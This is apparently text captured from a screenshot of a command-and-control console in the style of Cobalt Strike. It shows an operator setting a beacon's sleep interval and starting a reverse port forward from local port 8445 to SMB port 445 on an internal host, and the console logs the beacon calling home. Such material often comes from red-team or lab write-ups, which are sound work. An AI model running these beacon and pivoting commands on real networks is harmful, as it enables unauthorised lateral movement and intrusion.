 Event Log X Listeners X Beacon 10.200.110.35@832 X
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 32 bytes
beacon> rportfwd_local 8445 10.50.107.198 445
[+] started reverse port forward on 8445 to neo -> 10.50.107.198:445
[*] Tasked beacon to forward port 8445 to neo -> 10.50.107.198:445
[+] host called home, sent: 10 bytes